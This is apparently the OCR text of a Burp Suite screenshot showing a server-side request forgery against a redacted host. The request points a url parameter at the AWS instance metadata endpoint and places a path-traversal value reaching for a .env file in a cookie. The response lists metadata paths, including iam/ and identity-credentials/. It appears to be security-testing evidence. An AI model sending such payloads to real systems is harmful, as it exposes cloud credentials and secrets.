 Send Cancel < ▼ > ▼ Target: .com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET &url=
http://169.254.169.254/latest/meta-data/ HTTP/1.1
2 Host: .com
3 Cookie: _hjSessionUser_1000689=
eyJpZC jE2NjA2NTAzNTQx
OTUsIm ; requestedURI=
../../.env
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
6
7
8 Cache-Control: no-cache
9 Content-Disposition: attachment;filename=p.txt
10 Expires: Tue, 16 Aug 2022 15:50:06 GMT
11 Pragma: no-cache
12 ETag: "1d2fb5c85 6e"
13
14 ami-id
15 ami-launch-index
16 ami-manifest-path
17 block-device-mapping/
18 events/
19 hostname
20 iam/
21 identity-credentials/
22 instance-action
23 instance-id
24 instance-life-cycle
25 instance-type
26 local-hostname
27 local-ipv4
28 mac
29 metrics/
30 network/
31 placement/
32 profile
33 public-keys/
34 reservation-id
35 security-groups
36 services/
? Search... 0 matches
INSPECTOR
Done 682 bytes | 416 millis